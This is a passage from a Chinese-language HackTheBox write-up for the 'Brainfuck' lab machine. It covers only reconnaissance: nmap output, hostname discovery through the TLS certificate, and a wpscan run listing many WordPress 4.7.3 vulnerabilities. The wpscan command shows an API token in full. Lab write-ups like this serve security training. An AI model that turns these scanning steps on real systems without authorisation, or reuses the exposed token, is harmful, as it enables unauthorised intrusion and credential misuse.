【HackTheBox】Brainfuck

信息搜集
nmap
┌──(kali㉿kali)-[~/htb/Brainfuck]
└─$ cat nmap.txt
# Nmap 7.93 scan initiated Sun Aug 13 23:13:58 2023 as: nmap -n -v -sC -sV --min-rate=1500 -p- -oN nmap.txt 10.10.10.17
Nmap scan report for 10.10.10.17
Host is up (0.42s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 94d0b334e9a537c5acb980df2a54a5f0 (RSA)
| 256 6bd5dc153a667af419915d7385b24cb2 (ECDSA)
|_ 256 23f5a333339d76d5f2ea6971e34e8e02 (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: brainfuck, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: SASL(PLAIN) PIPELINING UIDL USER TOP RESP-CODES AUTH-RESP-CODE CAPA
143/tcp open imap Dovecot imapd
|_imap-capabilities: ID capabilities more AUTH=PLAINA0001 have IDLE listed LOGIN-REFERRALS IMAP4rev1 post-login Pre-login OK ENABLE LITERAL+ SASL-IR
443/tcp open ssl/http nginx 1.10.0 (Ubuntu)
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.10.0 (Ubuntu)
| tls-nextprotoneg:
|_ http/1.1
| ssl-cert: Subject: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.brainfuck.htb, DNS:sup3rs3cr3t.brainfuck.htb
| Issuer: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR
| Public Key type: rsa
| Public Key bits: 3072
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2017-04-13T11:19:29
| Not valid after: 2027-04-11T11:19:29
| MD5: cbf1689996aaf7a005650fc094917f20
|_SHA-1: f448e798a8175580879c8fb8ef0e2d3dc656cb66
Service Info: Host: brainfuck; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Aug 13 23:16:35 2023 -- 1 IP address (1 host up) scanned in 156.94 seconds
可以发现443端口的ssl证书内容中有几个域名,把这几个域名加到/etc/hosts里去和ip地址绑定,然后访问,得到了两个网站,一个是WordPress的博客,还得到了一个邮箱

还有一个网站是一个Super Secret Forum --超级神秘后台,在这里面我们可以看到两个用户名

漏洞扫描
wpscan
对第一个网站用wpscan扫描一下,加上扩展的漏扫和用户的枚举,要去官网注册一个免费的token,用这个token一天可以扫25次
┌──(kali㉿kali)-[~/htb/Brainfuck]
└─$ wpscan --url https://brainfuck.htb/ --disable-tls-checks --api-token FD4Mg8hQgD3ufcCLEQPSghvDCFscCOTpEPJWb6V5lVA -e vp,u -o wpscan.txt
得到如下结果
┌──(kali㉿kali)-[~/htb/Brainfuck]
└─$ cat wpscan.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: https://brainfuck.htb/ [10.10.10.17]
[+] Started: Mon Aug 14 00:43:37 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: nginx/1.10.0 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: https://brainfuck.htb/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: https://brainfuck.htb/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: https://brainfuck.htb/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.7.3 identified (Insecure, released on 2017-03-06).
| Found By: Rss Generator (Passive Detection)
| - https://brainfuck.htb/?feed=rss2, <generator>https://wordpress.org/?v=4.7.3</generator>
| - https://brainfuck.htb/?feed=comments-rss2, <generator>https://wordpress.org/?v=4.7.3</generator>
|
| [!] 79 vulnerabilities identified:
|
| [!] Title: WordPress 2.3-4.8.3 - Host Header Injection in Password Reset
| References:
| - https://wpscan.com/vulnerability/b3f2f3db-75e4-4d48-ae5e-d4ff172bc093
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-8295
| - https://exploitbox.io/vuln/WordPress-Exploit-4-7-Unauth-Password-Reset-0day-CVE-2017-8295.html
| - https://blog.dewhurstsecurity.com/2017/05/04/exploitbox-wordpress-security-advisories.html
| - https://core.trac.wordpress.org/ticket/25239
|
| [!] Title: WordPress 2.7.0-4.7.4 - Insufficient Redirect Validation
| Fixed in: 4.7.5
| References:
| - https://wpscan.com/vulnerability/e9e59e08-0586-4332-a394-efb648c7cd84
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9066
| - https://github.com/WordPress/WordPress/commit/76d77e927bb4d0f87c7262a50e28d84e01fd2b11
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
|
| [!] Title: WordPress 2.5.0-4.7.4 - Post Meta Data Values Improper Handling in XML-RPC
| Fixed in: 4.7.5
| References:
| - https://wpscan.com/vulnerability/973c55ed-e120-46a1-8dbb-538b54d03892
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9062
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
| - https://github.com/WordPress/WordPress/commit/3d95e3ae816f4d7c638f40d3e936a4be19724381
|
| [!] Title: WordPress 3.4.0-4.7.4 - XML-RPC Post Meta Data Lack of Capability Checks
| Fixed in: 4.7.5
| References:
| - https://wpscan.com/vulnerability/a5a4f4ca-19e5-4665-b501-5c75e0f56001
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9065
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
| - https://github.com/WordPress/WordPress/commit/e88a48a066ab2200ce3091b131d43e2fab2460a4
|
| [!] Title: WordPress 2.5.0-4.7.4 - Filesystem Credentials Dialog CSRF
| Fixed in: 4.7.5
| References:
| - https://wpscan.com/vulnerability/efe46d58-45e4-4cd6-94b3-1a639865ba5b
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9064
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
| - https://github.com/WordPress/WordPress/commit/38347d7c580be4cdd8476e4bbc653d5c79ed9b67
| - https://sumofpwn.nl/advisory/2016/cross_site_request_forgery_in_wordpress_connection_information.html
|
| [!] Title: WordPress 3.3-4.7.4 - Large File Upload Error XSS
| Fixed in: 4.7.5
| References:
| - https://wpscan.com/vulnerability/78ae4791-2703-4fdd-89b2-76c674994acf
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9061
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
| - https://github.com/WordPress/WordPress/commit/8c7ea71edbbffca5d9766b7bea7c7f3722ffafa6
| - https://hackerone.com/reports/203515
| - https://hackerone.com/reports/203515
|
| [!] Title: WordPress 3.4.0-4.7.4 - Customizer XSS & CSRF
| Fixed in: 4.7.5
| References:
| - https://wpscan.com/vulnerability/e9535a5c-c6dc-4742-be40-1b94a718d3f3
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9063
| - https://wordpress.org/news/2017/05/wordpress-4-7-5/
| - https://github.com/WordPress/WordPress/commit/3d10fef22d788f29aed745b0f5ff6f6baea69af3
|
| [!] Title: WordPress 2.3.0-4.8.1 - $wpdb->prepare() potential SQL Injection
| Fixed in: 4.7.6
| References:
| - https://wpscan.com/vulnerability/9b3414c0-b33b-4c55-adff-718ff4c3195d
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14723
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/70b21279098fc973eae803693c0705a548128e48
| - https://github.com/WordPress/WordPress/commit/fc930d3daed1c3acef010d04acc2c5de93cd18ec
|
| [!] Title: WordPress 2.3.0-4.7.4 - Authenticated SQL injection
| Fixed in: 4.7.5
| References:
| - https://wpscan.com/vulnerability/95e87ae5-eb01-4e27-96d3-b1f013deff1c
| - https://medium.com/websec/wordpress-sqli-bbb2afcc8e94
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/70b21279098fc973eae803693c0705a548128e48
| - https://wpvulndb.com/vulnerabilities/8905
|
| [!] Title: WordPress 2.9.2-4.8.1 - Open Redirect
| Fixed in: 4.7.6
| References:
| - https://wpscan.com/vulnerability/571beae9-d92d-4f9b-aa9f-7c94e33683a1
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14725
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/changeset/41398
|
| [!] Title: WordPress 3.0-4.8.1 - Path Traversal in Unzipping
| Fixed in: 4.7.6
| References:
| - https://wpscan.com/vulnerability/d74ee25a-d845-46b5-afa6-b0a917b7737a
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14719
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/changeset/41457
| - https://hackerone.com/reports/205481
|
| [!] Title: WordPress 4.4-4.8.1 - Path Traversal in Customizer
| Fixed in: 4.7.6
| References:
| - https://wpscan.com/vulnerability/6ef4eb23-d5a9-44b3-8402-f4b7b1a91522
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14722
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/changeset/41397
|
| [!] Title: WordPress 4.4-4.8.1 - Cross-Site Scripting (XSS) in oEmbed
| Fixed in: 4.7.6
| References:
| - https://wpscan.com/vulnerability/d1bb1404-ebdc-4bfd-9cae-d728e53c66e2
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14724
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/changeset/41448
|
| [!] Title: WordPress 4.2.3-4.8.1 - Authenticated Cross-Site Scripting (XSS) in Visual Editor
| Fixed in: 4.7.6
| References:
| - https://wpscan.com/vulnerability/e525b3ed-866e-4c48-8715-19fc8be14939
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14726
| - https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/changeset/41395
| - https://blog.sucuri.net/2017/09/stored-cross-site-scripting-vulnerability-in-wordpress-4-8-1.html
|
| [!] Title: WordPress <= 4.8.2 - $wpdb->prepare() Weakness
| Fixed in: 4.7.7
| References:
| - https://wpscan.com/vulnerability/c161f0f0-6527-4ba4-a43d-36c644e250fc
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16510
| - https://wordpress.org/news/2017/10/wordpress-4-8-3-security-release/
| - https://github.com/WordPress/WordPress/commit/a2693fd8602e3263b5925b9d799ddd577202167d
| - https://twitter.com/ircmaxell/status/923662170092638208
| - https://blog.ircmaxell.com/2017/10/disclosure-wordpress-wpdb-sql-injection-technical.html
|
| [!] Title: WordPress 2.8.6-4.9 - Authenticated JavaScript File Upload
| Fixed in: 4.7.8
| References:
| - https://wpscan.com/vulnerability/0d2323bd-aecd-4d58-ba4b-597a43034f57
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17092
| - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/67d03a98c2cae5f41843c897f206adde299b0509
|
| [!] Title: WordPress 1.5.0-4.9 - RSS and Atom Feed Escaping
| Fixed in: 4.7.8
| References:
| - https://wpscan.com/vulnerability/1f71a775-e87e-47e9-9642-bf4bce99c332
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17094
| - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/f1de7e42df29395c3314bf85bff3d1f4f90541de
|
| [!] Title: WordPress 4.3.0-4.9 - HTML Language Attribute Escaping
| Fixed in: 4.7.8
| References:
| - https://wpscan.com/vulnerability/a6281b30-c272-4d44-9420-2ebd3c8ff7da
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17093
| - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/3713ac5ebc90fb2011e98dfd691420f43da6c09a
|
| [!] Title: WordPress 3.7-4.9 - 'newbloguser' Key Weak Hashing
| Fixed in: 4.7.8
| References:
| - https://wpscan.com/vulnerability/809f68d5-97aa-44e5-b181-cc7bdf5685c5
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17091
| - https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/eaf1cfdc1fe0bdffabd8d879c591b864d833326c
|
| [!] Title: WordPress 3.7-4.9.1 - MediaElement Cross-Site Scripting (XSS)
| Fixed in: 4.7.9
| References:
| - https://wpscan.com/vulnerability/6ac45244-9f09-4e9c-92f3-f339d450fe72
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-5776
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-9263
| - https://github.com/WordPress/WordPress/commit/3fe9cb61ee71fcfadb5e002399296fcc1198d850
| - https://wordpress.org/news/2018/01/wordpress-4-9-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/ticket/42720
|
| [!] Title: WordPress <= 4.9.4 - Application Denial of Service (DoS) (unpatched)
| References:
| - https://wpscan.com/vulnerability/5e0c1ddd-fdd0-421b-bdbe-3eee6b75c919
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6389
| - https://baraktawily.blogspot.fr/2018/02/how-to-dos-29-of-world-wide-websites.html
| - https://github.com/quitten/doser.py
| - https://thehackernews.com/2018/02/wordpress-dos-exploit.html
|
| [!] Title: WordPress 3.7-4.9.4 - Remove localhost Default
| Fixed in: 4.7.10
| References:
| - https://wpscan.com/vulnerability/835614a2-ad92-4027-b485-24b39038171d
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10101
| - https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/804363859602d4050d9a38a21f5a65d9aec18216
|
| [!] Title: WordPress 3.7-4.9.4 - Use Safe Redirect for Login
| Fixed in: 4.7.10
| References:
| - https://wpscan.com/vulnerability/01b587e0-0a86-47af-a088-6e5e350e8247
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10100
| - https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/14bc2c0a6fde0da04b47130707e01df850eedc7e
|
| [!] Title: WordPress 3.7-4.9.4 - Escape Version in Generator Tag
| Fixed in: 4.7.10
| References:
| - https://wpscan.com/vulnerability/2b7c77c3-8dbc-4a2a-9ea3-9929c3373557
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10102
| - https://wordpress.org/news/2018/04/wordpress-4-9-5-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/31a4369366d6b8ce30045d4c838de2412c77850d
|
| [!] Title: WordPress <= 4.9.6 - Authenticated Arbitrary File Deletion
| Fixed in: 4.7.11
| References:
| - https://wpscan.com/vulnerability/42ab2bd9-bbb1-4f25-a632-1811c5130bb4
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-12895
| - https://blog.ripstech.com/2018/wordpress-file-delete-to-code-execution/
| - http://blog.vulnspy.com/2018/06/27/Wordpress-4-9-6-Arbitrary-File-Delection-Vulnerbility-Exploit/
| - https://github.com/WordPress/WordPress/commit/c9dce0606b0d7e6f494d4abe7b193ac046a322cd
| - https://wordpress.org/news/2018/07/wordpress-4-9-7-security-and-maintenance-release/
| - https://www.wordfence.com/blog/2018/07/details-of-an-additional-file-deletion-vulnerability-patched-in-wordpress-4-9-7/
|
| [!] Title: WordPress <= 5.0 - Authenticated File Delete
| Fixed in: 4.7.12
| References:
| - https://wpscan.com/vulnerability/e3ef8976-11cb-4854-837f-786f43cbdf44
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20147
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Authenticated Post Type Bypass
| Fixed in: 4.7.12
| References:
| - https://wpscan.com/vulnerability/999dba5a-82fb-4717-89c3-6ed723cc7e45
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20152
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://blog.ripstech.com/2018/wordpress-post-type-privilege-escalation/
|
| [!] Title: WordPress <= 5.0 - PHP Object Injection via Meta Data
| Fixed in: 4.7.12
| References:
| - https://wpscan.com/vulnerability/046ff6a0-90b2-4251-98fc-b7fba93f8334
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20148
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Authenticated Cross-Site Scripting (XSS)
| Fixed in: 4.7.12
| References:
| - https://wpscan.com/vulnerability/3182002e-d831-4412-a27d-a5e39bb44314
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20153
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Cross-Site Scripting (XSS) that could affect plugins
| Fixed in: 4.7.12
| References:
| - https://wpscan.com/vulnerability/7f7a0795-4dd7-417d-804e-54f12595d1e4
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20150
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://github.com/WordPress/WordPress/commit/fb3c6ea0618fcb9a51d4f2c1940e9efcd4a2d460
|
| [!] Title: WordPress <= 5.0 - User Activation Screen Search Engine Indexing
| Fixed in: 4.7.12
| References:
| - https://wpscan.com/vulnerability/65f1aec4-6d28-4396-88d7-66702b21c7a2
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20151
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - File Upload to XSS on Apache Web Servers
| Fixed in: 4.7.12
| References:
| - https://wpscan.com/vulnerability/d741f5ae-52ca-417d-a2ca-acdfb7ca5808
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20149
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://github.com/WordPress/WordPress/commit/246a70bdbfac3bd45ff71c7941deef1bb206b19a
|
| [!] Title: WordPress 3.7-5.0 (except 4.9.9) - Authenticated Code Execution
| Fixed in: 5.0.1
| References:
| - https://wpscan.com/vulnerability/1a693e57-f99c-4df6-93dd-0cdc92fd0526
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-8942
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-8943
| - https://blog.ripstech.com/2019/wordpress-image-remote-code-execution/
| - https://www.rapid7.com/db/modules/exploit/multi/http/wp_crop_rce
|
| [!] Title: WordPress 3.9-5.1 - Comment Cross-Site Scripting (XSS)
| Fixed in: 4.7.13
| References:
| - https://wpscan.com/vulnerability/d150f43f-6030-4191-98b8-20ae05585936
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9787
| - https://github.com/WordPress/WordPress/commit/0292de60ec78c5a44956765189403654fe4d080b
| - https://wordpress.org/news/2019/03/wordpress-5-1-1-security-and-maintenance-release/
| - https://blog.ripstech.com/2019/wordpress-csrf-to-rce/
|
| [!] Title: WordPress <= 5.2.2 - Cross-Site Scripting (XSS) in URL Sanitisation
| Fixed in: 4.7.14
| References:
| - https://wpscan.com/vulnerability/4494a903-5a73-4cad-8c14-1e7b4da2be61
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16222
| - https://wordpress.org/news/2019/09/wordpress-5-2-3-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/30ac67579559fe42251b5a9f887211bf61a8ed68
| - https://hackerone.com/reports/339483
|
| [!] Title: WordPress <= 5.2.3 - Stored XSS in Customizer
| Fixed in: 4.7.15
| References:
| - https://wpscan.com/vulnerability/d39a7b84-28b9-4916-a2fc-6192ceb6fa56
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17674
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
|
| [!] Title: WordPress <= 5.2.3 - Unauthenticated View Private/Draft Posts
| Fixed in: 4.7.15
| References:
| - https://wpscan.com/vulnerability/3413b879-785f-4c9f-aa8a-5a4a1d5e0ba2
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17671
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
| - https://github.com/WordPress/WordPress/commit/f82ed753cf00329a5e41f2cb6dc521085136f308
| - https://0day.work/proof-of-concept-for-wordpress-5-2-3-viewing-unauthenticated-posts/
|
| [!] Title: WordPress <= 5.2.3 - Stored XSS in Style Tags
| Fixed in: 4.7.15
| References:
| - https://wpscan.com/vulnerability/d005b1f8-749d-438a-8818-21fba45c6465
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17672
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
|
| [!] Title: WordPress <= 5.2.3 - JSON Request Cache Poisoning
| Fixed in: 4.7.15
| References:
| - https://wpscan.com/vulnerability/7804d8ed-457a-407e-83a7-345d3bbe07b2
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17673
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://github.com/WordPress/WordPress/commit/b224c251adfa16a5f84074a3c0886270c9df38de
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
|
| [!] Title: WordPress <= 5.2.3 - Server-Side Request Forgery (SSRF) in URL Validation
| Fixed in: 4.7.15
| References:
| - https://wpscan.com/vulnerability/26a26de2-d598-405d-b00c-61f71cfacff6
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17669
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17670
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://github.com/WordPress/WordPress/commit/9db44754b9e4044690a6c32fd74b9d5fe26b07b2
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
|
| [!] Title: WordPress <= 5.2.3 - Admin Referrer Validation
| Fixed in: 4.7.15
| References:
| - https://wpscan.com/vulnerability/715c00e3-5302-44ad-b914-131c162c3f71
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17675
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://github.com/WordPress/WordPress/commit/b183fd1cca0b44a92f0264823dd9f22d2fd8b8d0
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
|
| [!] Title: WordPress <= 5.3 - Authenticated Improper Access Controls in REST API
| Fixed in: 4.7.16
| References:
| - https://wpscan.com/vulnerability/4a6de154-5fbd-4c80-acd3-8902ee431bd8
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-20043
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16788
| - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-g7rg-hchx-c2gw
|
| [!] Title: WordPress <= 5.3 - Authenticated Stored XSS via Crafted Links
| Fixed in: 4.7.16
| References:
| - https://wpscan.com/vulnerability/23553517-34e3-40a9-a406-f3ffbe9dd265
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-20042
| - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/
| - https://hackerone.com/reports/509930
| - https://github.com/WordPress/wordpress-develop/commit/1f7f3f1f59567e2504f0fbebd51ccf004b3ccb1d
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-xvg2-m2f4-83m7
|
| [!] Title: WordPress <= 5.3 - Authenticated Stored XSS via Block Editor Content
| Fixed in: 4.7.16
| References:
| - https://wpscan.com/vulnerability/be794159-4486-4ae1-a5cc-5c190e5ddf5f
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16781
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16780
| - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-pg4x-64rh-3c9v
|
| [!] Title: WordPress <= 5.3 - wp_kses_bad_protocol() Colon Bypass
| Fixed in: 4.7.16
| References:
| - https://wpscan.com/vulnerability/8fac612b-95d2-477a-a7d6-e5ec0bb9ca52
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-20041
| - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/commit/b1975463dd995da19bb40d3fa0786498717e3c53
|
| [!] Title: WordPress < 5.4.1 - Password Reset Tokens Failed to Be Properly Invalidated
| Fixed in: 4.7.17
| References:
| - https://wpscan.com/vulnerability/7db191c0-d112-4f08-a419-a1cd81928c4e
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11027
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47634/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-ww7v-jg8c-q6jw
|
| [!] Title: WordPress < 5.4.1 - Unauthenticated Users View Private Posts
| Fixed in: 4.7.17
| References:
| - https://wpscan.com/vulnerability/d1e1ba25-98c9-4ae7-8027-9632fb825a56
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11028
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47635/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-xhx9-759f-6p2w
|
| [!] Title: WordPress < 5.4.1 - Authenticated Cross-Site Scripting (XSS) in Customizer
| Fixed in: 4.7.17
| References:
| - https://wpscan.com/vulnerability/4eee26bd-a27e-4509-a3a5-8019dd48e429
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11025
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47633/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-4mhg-j6fx-5g3c
|
| [!] Title: WordPress < 5.4.1 - Cross-Site Scripting (XSS) in wp-object-cache
| Fixed in: 4.7.17
| References:
| - https://wpscan.com/vulnerability/e721d8b9-a38f-44ac-8520-b4a9ed6a5157
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11029
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47637/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-568w-8m88-8g2c
|
| [!] Title: WordPress < 5.4.1 - Authenticated Cross-Site Scripting (XSS) in File Uploads
| Fixed in: 4.7.17
| References:
| - https://wpscan.com/vulnerability/55438b63-5fc9-4812-afc4-2f1eff800d5f
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11026
